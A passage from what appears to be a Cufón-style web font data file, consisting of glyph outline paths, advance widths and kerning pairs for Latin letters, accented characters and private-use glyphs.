:30}},{"d":"155,-486v0,36,-31,67,-68,67v-37,0,-68,-31,-68,-67v0,-38,31,-69,68,-69v37,0,68,31,68,69","w":174},{"d":"499,0r-467,0r0,-133r200,-254r-200,0r0,-163r461,0r0,132r-200,255r206,0r0,163xm343,-606r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":531},{"d":"256,0r-202,0r0,-667r202,0r0,667","w":310},{"d":"253,12v-107,0,-166,-51,-166,-152r0,-187r-80,0r0,-156r80,0r0,-132r180,0r0,132r98,0r0,156r-98,0v8,65,-26,180,40,180v16,0,32,-5,36,-9r32,136v-19,17,-61,32,-122,32xm276,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":382,"k":{"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":40,"W":20,"\u0174":20}},{"d":"197,-550r228,0r213,550r-208,0r-20,-61r-198,0r-20,61r-209,0xm358,-222r-47,-143r-47,143r94,0xm364,-604v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134","w":621,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":50,"\uf69d":50,"\uf69e":50,"\uf774":50,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":40,"W":50,"\u0174":50,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":50,"*":50,"\u2020":70,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":10,"\uf672":10,"\uf673":10,"\uf674":10,"\uf67d":10,"\uf67e":10,"\uf67f":10,"\uf680":10,"\uf691":10,"\uf692":10,"\uf693":10,"\uf694":10,"\uf6fa":10,"\uf763":10,"\uf767":10,"\uf76f":10,"\uf771":10,"\uf7e7":10,"\uf7f2":10,"\uf7f3":10,"\uf7f4":10,"\uf7f5":10,"\uf7f6":10,"\uf7f8":10,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-20,"\uf76a":-20,"\u2022":10,"\uf73f":50}},{"d":"728,0r-229,0r-24,-78r-240,0r-24,78r-229,0r246,-667r254,0xm421,-254r-66,-215r-66,215r132,0","w":710},{"d":"210,119r-205,0r68,-309r-34,0r0,-125r62,0r16,-68v26,-116,97,-178,199,-178v44,0,93,14,122,45r-57,144v-19,-27,-59,-7,-66,23r-8,34r61,0r0,125r-88,0","w":428},{"d":"618,0r-217,0r-101,-159r-100,159r-217,0r194,-282r-180,-268r216,0r87,146r87,-146r217,0r-180,267","w":601,"k":{"\uf671":30,"\uf672":30,"\uf673":30,"\uf674":30,"\uf67d":30,"\uf67e":30,"\uf67f":30,"\uf680":30,"\uf691":30,"\uf692":30,"\uf693":30,"\uf694":30,"\uf6fa":30,"\uf763":30,"\uf767":30,"\uf76f":30,"\uf771":30,"\uf7e7":30,"\uf7f2":30,"\uf7f3":30,"\uf7f4":30,"\uf7f5":30,"\uf7f6":30,"\uf7f8":30,"&":20}},{"d":"728,0r-746,0r246,-667r254,0xm445,-176r-90,-293r-90,293r180,0","w":710},{"d":"323,12v-178,0,-306,-118,-306,-287v0,-169,128,-287,306,-287v178,0,307,118,307,287v0,169,-129,287,-307,287xm323,-151v72,0,118,-55,118,-124v0,-69,-46,-124,-118,-124v-71,0,-118,55,-118,124v0,69,47,124,118,124xm524,-688v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm307,-688v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89","w":647,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"385,12v-202,0,-367,-132,-367,-345v0,-214,165,-345,367,-345v159,0,251,88,293,174r-170,87v-19,-41,-63,-83,-123,-83v-97,0,-162,74,-162,167v0,93,65,167,162,167v38,0,83,-14,104,-30r0,-24r-124,0r0,-176r325,0r0,273v-74,82,-174,135,-305,135","w":726,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"X":10,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":20,"W":10,"\u0174":10,"Y":30,"\u00dd":30,"\u0178":30,"\u0176":30,"?":20}},{"d":"384,0r-184,0r0,-220r-217,-330r208,0r102,175r100,-175r207,0r-216,330r0,220","w":583,"k":{"\uf66d":40,"\uf66e":40,"\uf66f":40,"\uf670":40,"\uf761":40,"\uf7e0":40,"\uf7e1":40,"\uf7e2":40,"\uf7e3":40,"\uf7e4":40,"\uf7e5":40,"\uf7e6":40,"\uf671":30,"\uf672":30,"\uf673":30,"\uf674":30,"\uf67d":30,"\uf67e":30,"\uf67f":30,"\uf680":30,"\uf691":30,"\uf692":30,"\uf693":30,"\uf694":30,"\uf6fa":30,"\uf763":30,"\uf767":30,"\uf76f":30,"\uf771":30,"\uf7e7":30,"\uf7f2":30,"\uf7f3":30,"\uf7f4":30,"\uf7f5":30,"\uf7f6":30,"\uf7f8":30,"\uf688":90,"\uf76a":90,"\uf726":60,"A":50,"\u00c6":50,"\u00c1":50,"\u00c2":50,"\u00c4":50,"\u00c0":50,"\u00c5":50,"\u00c3":50,"\u2206":50,"\u0100":50,"\u0102":50,"\u0104":50,"\u01fc":50,"&":50,",":70,".":70,"\u201a":70,"\u201e":70,"\u2026":70}},{"d":"703,0r-194,0r-246,-338r0,338r-202,0r0,-220r-54,0r0,-97r54,0r0,-37r-54,0r0,-97r54,0r0,-216r208,0r232,316r0,-316r202,0r0,216r54,0r0,97r-54,0r0,37r54,0r0,97r-54,0r0,220","w":764},{"d":"274,-513r-89,-4r4,190r-88,0r5,-190r-89,4r0,-81r89,3r-5,-86r88,0r-4,86r89,-3r0,81","w":291},{"d":"26,-458v0,-88,47,-165,125,-220r73,59v-32,14,-78,58,-91,96v59,-17,114,24,113,89v0,58,-48,105,-104,105v-61,0,-116,-47,-116,-129xm273,-458v0,-88,47,-165,125,-220r73,59v-32,14,-78,58,-91,96v59,-17,114,24,113,89v0,58,-48,105,-104,105v-61,0,-116,-47,-116,-129","w":528,"k":{"\uf66d":80,"\uf66e":80,"\uf66f":80,"\uf670":80,"\uf761":80,"\uf7e0":80,"\uf7e1":80,"\uf7e2":80,"\uf7e3":80,"\uf7e4":80,"\uf7e5":80,"\uf7e6":80,"A":90,"\u00c6":90,"\u00c1":90,"\u00c2":90,"\u00c4":90,"\u00c0":90,"\u00c5":90,"\u00c3":90,"\u2206":90,"\u0100":90,"\u0102":90,"\u0104":90,"\u01fc":90,"J":120,"\u0134":120,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u0108":10,"\u010a":10,"\u010c":10,"\u011c":10,"\u011e":10,"\u0120":10,"\u0122":10,"\u014c":10,"\u014e":10,"\u0150":10,"\u01fe":10,"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"s":30,"\u015f":30,"\u0219":30}},{"d":"323,12v-178,0,-306,-118,-306,-287v0,-169,128,-287,306,-287v178,0,307,118,307,287v0,169,-129,287,-307,287xm323,-151v72,0,118,-55,118,-124v0,-69,-46,-124,-118,-124v-71,0,-118,55,-118,124v0,69,47,124,118,124","w":647,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"237,0r-187,0r0,-550r187,0r0,550xm237,-606r-120,0r-155,-144r155,0","w":280,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"202,-318v-114,0,-182,-78,-182,-165v0,-87,68,-165,182,-165v116,0,183,78,183,165v0,87,-67,165,-183,165xm202,-418v33,0,53,-20,53,-65v0,-45,-20,-63,-53,-63v-32,0,-51,18,-51,63v0,45,19,65,51,65","w":405},{"d":"26,-270r0,-109r38,0v-13,-25,-22,-52,-22,-81v9,-263,437,-283,524,-87r-160,92v-15,-42,-45,-60,-77,-60v-79,0,-75,86,-44,136r134,0r0,109r-109,0v-2,31,-23,69,-51,85v62,-21,107,19,157,19v40,0,63,-15,76,-33r77,159v-27,29,-76,52,-160,52v-85,0,-137,-42,-183,-42v-35,0,-76,15,-114,37r-66,-132v56,-30,107,-73,76,-145r-96,0","w":581},{"d":"335,12v-194,0,-285,-100,-285,-236r0,-326r188,0r0,308v0,51,35,91,97,91v61,0,96,-40,96,-91r0,-308r188,0r0,325v0,137,-90,237,-284,237xm336,-591v-61,0,-112,-51,-112,-112v0,-61,51,-112,112,-112v61,0,110,51,110,112v0,61,-49,112,-110,112xm336,-668v19,0,34,-16,34,-35v0,-19,-15,-35,-34,-35v-19,0,-35,16,-35,35v0,19,16,35,35,35","w":669,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"V":20}},{"d":"336,12v-219,0,-318,-149,-318,-344v0,-223,143,-345,350,-345v76,0,155,22,208,58r-85,156v-88,-65,-263,-48,-269,82v118,-137,391,-56,391,153v0,145,-119,240,-277,240xm323,-166v51,0,85,-26,85,-54v0,-43,-53,-58,-93,-58v-34,0,-67,6,-94,27v4,45,32,85,102,85","w":625},{"d":"230,0r-180,0r0,-483r180,0r0,53v30,-35,93,-67,148,-67r0,172v-48,-12,-121,-2,-148,29r0,296xm280,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":390},{"d":"276,146r-132,0r0,-233r-70,69r-74,-78r163,-158r113,0r0,400","w":336},{"d":"335,12v-194,0,-285,-100,-285,-236r0,-326r188,0r0,308v0,51,35,91,97,91v61,0,96,-40,96,-91r0,-308r188,0r0,325v0,137,-90,237,-284,237xm511,-677v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":669,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"V":20}},{"d":"689,0r-246,0r-150,-235r-37,50r0,185r-202,0r0,-667r202,0r0,250r175,-250r247,0r-252,310xm430,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":689,"k":{"\uf726":10,"\uf6a9":60,"\uf779":60,"\uf7fd":60,"\uf7ff":60,"C":40,"G":40,"O":40,"Q":40,"\u00d8":40,"\u0152":40,"\u00c7":40,"\u00d3":40,"\u00d4":40,"\u00d6":40,"\u00d2":40,"\u00d5":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u01fe":40,"\uf6be":60,"\uf6ba":70,"\uf6bb":70,"\uf6bc":70,"\uf6bd":70,"a":10,"\u00e6":10,"\u0105":10,"\u01fd":10,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00f8":20,"\u0153":20,"\u00f0":20,"\u00e7":20,"\u010f":20,"\u0119":20,"f":40,"\ufb01":40,"\ufb02":40,"\u017f":40,"\ue004":40,"\ue005":40,"\ufb00":40,"\ufb03":40,"\ufb04":40,"t":60,"\u021b":60,"\u0165":60,"\u0167":60,"u":20,"\u0173":20,"v":60,"w":40,"x":40,"y":60,"\u00fd":60,"\u00ff":60,"\u0177":60,"-":50,"\u2013":50,"\u2219":50,"\u2014":50,"\uf671":50,"\uf672":50,"\uf673":50,"\uf674":50,"\uf67d":50,"\uf67e":50,"\uf67f":50,"\uf680":50,"\uf691":50,"\uf692":50,"\uf693":50,"\uf694":50,"\uf6fa":50,"\uf763":50,"\uf767":50,"\uf76f":50,"\uf771":50,"\uf7e7":50,"\uf7f2":50,"\uf7f3":50,"\uf7f4":50,"\uf7f5":50,"\uf7f6":50,"\uf7f8":50,"\uf698":20,"\uf699":20,"\uf69a":20,"\uf69b":20,"\uf6fd":20,"\uf773":20,"\uf69c":60,"\uf69d":60,"\uf69e":60,"\uf774":60,"\uf69f":50,"\uf6a0":50,"\uf6a1":50,"\uf6a2":50,"\uf6a3":50,"\uf775":50,"\uf7f9":50,"\uf7fa":50,"\uf7fb":50,"\uf7fc":50,"\uf776":50,"\uf6a6":40,"\uf777":40,"\uf778":30}},{"d":"213,-642v0,-67,27,-126,90,-170r55,44v-20,7,-61,38,-67,65v42,-6,81,28,82,73v0,43,-35,80,-80,80v-29,0,-80,-17,-80,-92xm253,196v-83,0,-157,-22,-220,-72r76,-128v37,37,92,53,144,53v42,0,112,-16,112,-101r0,-26v-41,47,-86,65,-136,65v-116,0,-212,-76,-212,-241v0,-161,93,-241,212,-241v50,0,97,17,136,63r0,-51r180,0r0,431v0,209,-172,248,-292,248xm201,-254v0,93,114,103,164,51r0,-102v-50,-52,-164,-42,-164,51","w":595},{"d":"399,0r-202,0r0,-491r-179,0r0,-176r559,0r0,176r-178,0r0,491xm383,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":595},{"d":"577,0r-209,0r-75,-164r-56,0r0,164r-187,0r0,-550r320,0v129,0,206,89,206,193v0,105,-65,154,-105,173xm237,-325v53,-5,150,20,150,-32v0,-52,-98,-26,-150,-32r0,64","w":602},{"d":"533,0r-197,0r-75,-128r-77,128r-196,0r158,-248r-148,-235r197,0r65,113r65,-113r197,0r-148,235","w":521,"k":{"Y":80,"\u00dd":80,"\u0178":80,"\u0176":80,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":30,"W":30,"\u0174":30,"c":30,"d":30,"e":30,"g":30,"o":30,"q":30,"\u00f8":30,"\u0153":30,"\u00f0":30,"\u00e7":30,"\u010f":30,"\u0119":30}},{"d":"541,0r-202,0r0,-107r-321,0r0,-155r243,-405r280,0r0,384r77,0r0,176r-77,0r0,107xm339,-283r0,-210r-126,210r126,0","w":636},{"d":"237,0r-187,0r0,-550r187,0r0,550xm444,12v-55,0,-114,-15,-157,-51r68,-142v38,42,139,43,139,-32r0,-337r187,0r0,355v0,144,-91,207,-237,207","w":731,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"V":20}},{"d":"315,0r-264,0r0,-212r-44,0r0,-126r44,0r0,-212r263,0v184,0,307,99,307,275v0,175,-123,275,-306,275xm331,-212r-93,0r0,51r76,0v82,0,119,-55,119,-114v0,-64,-29,-114,-118,-114r-77,0r0,51r93,0r0,126","w":644,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"498,0r-448,0r0,-550r448,0r0,155r-261,0r0,40r255,0r0,154r-255,0r0,46r261,0r0,155xm473,-688v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm256,-688v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89","w":530},{"d":"385,12v-209,0,-367,-140,-367,-345v0,-206,158,-345,367,-345v175,0,263,102,303,194r-174,81v-17,-52,-69,-97,-129,-97v-97,0,-162,74,-162,167v0,93,65,167,162,167v60,0,112,-45,129,-97r174,80v-39,89,-128,195,-303,195xm463,-728r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":697,"k":{"V":5,"W":10,"\u0174":10,"Y":30,"\u00dd":30,"\u0178":30,"\u0176":30,"?":10,"\uf6be":10,"\uf6ba":20,"\uf6bb":20,"\uf6bc":20,"\uf6bd":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10}},{"d":"383,-138v0,83,-66,145,-185,145v-73,0,-136,-20,-173,-55r69,-84v28,25,70,35,104,35v73,1,74,-74,4,-74v-32,0,-55,8,-75,26r-90,-27r0,-228r319,0r0,104r-187,0r0,61v74,-62,214,-25,214,97"},{"d":"230,0r-180,0r0,-667r180,0r0,667xm318,-872r-155,144r-120,0r120,-144r155,0","w":280},{"d":"564,0r-528,0r0,-160r254,-331r-254,0r0,-176r521,0r0,159r-255,332r262,0r0,176","w":600,"k":{"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u0108":10,"\u010a":10,"\u010c":10,"\u011c":10,"\u011e":10,"\u0120":10,"\u0122":10,"\u014c":10,"\u014e":10,"\u0150":10,"\u01fe":10,"\uf6ba":50,"\uf6bb":50,"\uf6bc":50,"\uf6bd":50,"\uf6be":30}},{"d":"208,-147v-129,0,-179,-98,-179,-189v0,-91,50,-189,179,-189v67,0,125,38,154,91v29,-53,87,-91,154,-91v131,0,179,99,179,190v0,91,-48,188,-179,188v-67,0,-125,-37,-154,-90v-29,53,-87,90,-154,90xm500,-251v44,0,82,-30,82,-84v0,-54,-38,-86,-82,-86v-42,0,-74,35,-90,86v16,51,48,84,90,84xm225,-250v42,0,74,-35,90,-86v-16,-51,-48,-85,-90,-85v-44,0,-83,31,-83,85v0,54,39,86,83,86","w":724},{"d":"610,-275v0,157,-97,287,-296,287v-199,0,-296,-130,-296,-287v0,-158,97,-287,296,-287v199,0,296,129,296,287xm407,-275v0,-69,-37,-109,-93,-109v-56,0,-93,40,-93,109v0,69,37,109,93,109v56,0,93,-40,93,-109","w":628},{"d":"586,0r-545,0r0,-157v305,-215,334,-240,334,-290v0,-32,-34,-52,-77,-52v-71,0,-125,26,-176,69r-110,-134v77,-82,189,-113,282,-113v173,0,286,96,286,230v0,91,-52,166,-211,271r217,0r0,176","w":613},{"d":"237,0r-187,0r0,-550r187,0r0,550","w":287,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"230,0r-180,0r0,-667r180,0r0,667xm477,-244v0,57,-48,106,-106,106v-58,0,-106,-49,-106,-106v0,-58,48,-107,106,-107v58,0,106,49,106,107","w":462},{"d":"247,-342v0,57,-48,106,-106,106v-58,0,-106,-49,-106,-106v0,-58,48,-107,106,-107v58,0,106,49,106,107","w":283,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"V":30,"W":10,"\u0174":10,"J":60,"\u0134":60,"X":70,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"Z":50,"\u017d":50,"\u0179":50,"\u017b":50}},{"d":"256,0r-202,0r0,-667r202,0r0,96r154,0v156,0,240,105,240,230v0,125,-84,227,-240,227r-154,0r0,114xm256,-290v74,-6,189,26,189,-52v0,-79,-115,-47,-189,-53r0,105","w":662,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"197,-550r228,0r213,550r-208,0r-20,-61r-198,0r-20,61r-209,0xm358,-222r-47,-143r-47,143r94,0xm479,-606r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":621,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":50,"\uf69d":50,"\uf69e":50,"\uf774":50,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":40,"W":50,"\u0174":50,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":50,"*":50,"\u2020":70,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":10,"\uf672":10,"\uf673":10,"\uf674":10,"\uf67d":10,"\uf67e":10,"\uf67f":10,"\uf680":10,"\uf691":10,"\uf692":10,"\uf693":10,"\uf694":10,"\uf6fa":10,"\uf763":10,"\uf767":10,"\uf76f":10,"\uf771":10,"\uf7e7":10,"\uf7f2":10,"\uf7f3":10,"\uf7f4":10,"\uf7f5":10,"\uf7f6":10,"\uf7f8":10,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-20,"\uf76a":-20,"\u2022":10,"\uf73f":50}},{"d":"335,12v-194,0,-285,-100,-285,-236r0,-326r188,0r0,308v0,51,35,91,97,91v61,0,96,-40,96,-91r0,-308r188,0r0,325v0,137,-90,237,-284,237","w":669,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"V":20}},{"d":"615,0r-192,0r-187,-261r0,261r-186,0r0,-550r203,0r176,245r0,-245r186,0r0,550","w":665,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"429,0r-202,0r0,-293r-113,112r-114,-119r255,-250r174,0r0,550","w":483},{"d":"383,-113v0,71,-73,120,-181,120v-82,0,-144,-26,-179,-62r62,-87v34,33,84,45,112,45v38,0,55,-12,55,-26v0,-26,-28,-28,-73,-28v-18,0,-43,0,-49,1r0,-102v9,1,33,1,48,1v50,0,67,-6,67,-26v0,-19,-23,-25,-57,-25v-34,0,-73,12,-102,39r-58,-77v37,-39,93,-66,175,-66v118,0,173,47,173,111v0,41,-35,80,-89,89v45,4,96,37,96,93"},{"d":"186,12v-65,0,-134,-14,-186,-54r82,-154v47,41,160,46,160,-45r0,-426r202,0r0,429v0,171,-103,250,-258,250xm512,-728r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":498},{"d":"467,-728r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0xm313,12v-142,0,-239,-42,-310,-106r105,-150v50,48,125,86,215,86v38,0,74,-10,74,-36v0,-64,-372,1,-372,-262v0,-113,94,-221,277,-221v109,0,207,31,283,93r-108,143v-58,-44,-133,-66,-196,-66v-40,0,-51,13,-51,30v0,63,371,9,371,257v0,147,-109,232,-288,232","w":613,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":1